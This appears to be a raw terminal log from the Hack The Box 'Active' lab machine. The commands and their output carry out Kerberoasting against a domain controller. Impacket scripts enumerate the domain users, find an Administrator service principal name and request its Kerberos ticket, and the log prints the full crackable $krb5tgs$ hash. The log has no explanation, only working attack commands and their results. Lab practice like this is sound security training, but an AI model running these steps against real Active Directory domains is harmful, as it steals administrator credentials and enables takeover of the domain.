 kali@kali:~/Desktop/HTB/active/active.htb$ GetADUsers.py -all active.htb/svc_tgs -dc-ip 10.10.10.100
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
Password:
[*] Querying 10.10.10.100 for information about domain.
Name                  Email                           PasswordLastSet      LastLogon
--------------------  ------------------------------  -------------------  -------------------
Administrator                                         2018-07-18 15:06:40.351723  2018-07-30 13:17:40.656520
Guest                                                 <never>              <never>
krbtgt                                                2018-07-18 14:50:36.972031  <never>
SVC_TGS                                               2018-07-18 16:14:38.402764  2018-07-21 10:01:30.320277
kali@kali:~/Desktop/HTB/active/active.htb$ GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegatio
n
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ---------
-
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2018-07-30 13:17:40.656520
kali@kali:~/Desktop/HTB/active/active.htb$ GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100 -request
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegatio
n
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ---------
-
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-18 15:06:40.351723  2018-07-30 13:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$5b9512995a254964a33eb60bdbb3be73$48685adf2f249f69afacca1d5c5e6d84b92631eb6e07d0f104efe0564402d2fe3887db13
82ce1aa163a4eae5094abca7b61b2c0ddf6bbc26b3ee2b4ff29740576c85cadd69e39fc2fde6112f57ff49458c0076f915ca37977499e97835e8b78b1cc0d4ecbe59f2471f60a4424300ab380e43a09b
ef41030060914dbb80e6eef5d0069fe92fc5720aad592e1f21a3f393caafbff6cb6bddd21907be97cd88aafd6f3938e68ceae33ee250297472f73a58d1379dc56f72d3f9fe8ab7423277c099bcc1174b
b3b8c33a9db21b02ad5813b89c5d9d2957c6353b35ef069c0963706e7063bb301313d41fe554c27eae6576942f4d4f461bd5ca66f69ac8e0a147960143e1fc99a1bb1c921311c7fa169e7d6ead8f4ba1
4b4b18b75a533770c3a909979d3946013ac36e03fa328d94d4f5c1b9ed0613e45ee1d3e5f014f4669f29cb23a54a67132c8bda47e291240413fb0fa5b14e85cdc98f95c951f083d4aafa9aabd7619e4c
28278f8f688d4601dca8347b2b31efffe499424239cb7abbebf9b0e5d1c413918111441c693e2a4dc569c51c0971e9ac3b623b59bffa4393a89a569a8e5f34be6df1837a1155c790913b725df5b88704
7ef32f4be2549b2643ed7e28e668984daa13ea925b30201babada1dd9de0f8a6545d83e0972d89c199be5b363917e6aa103a3bf26df4985dffa1afee643c5724a3d15993b0b6c428019ebdb141a74058
d640eb151ee02d208e035c72d15594dbf3451500cd1034beccd4a389bf7edc8f13f3b39ae762b012396c468d3228391c66aba600c833422c7f68cabb2517a251ff51a21c1fdc4ed23d89a757d47f9b0c
a051197c6b15f1c214c688bb5e466a878089c9da0158cfd4126974daf5523870526c0763b4bbdde226d256f1ff2a2d96d28efcac08bb0e1f3fd18bad3cba93e36ac77c8bd3e4a898071cd4d2b70f58ac
a7e81ebcd8e50b673912a191d0a5a38bff0bad32f00fdcbdc8d475a98217405bf574e5244b8c7ff242b6b39d006da9d956362a8e6c0e87a8e6ac2dc8fe6d1aed664ea61eb187af4d099a04669d3d5e95
73ce017314c42040520f5ca9255d6fae5f00b925cf3fb0b1ca8dab8f1a136e242e33d46b429fb6753f92be75fe13af770cf3ae0b82f7d70c4bb02c87b87eb984f99dc3cb1a0268171ec355e6587b0cd3
638827d89cd04cd9c9cae491403c4f026aa5a76582ae585304166c9a092e8d57d9b21f2725a4e8f1cc70bc137569c8dd208bc6d59a14
kali@kali:~/Desktop/HTB/active/active.htb$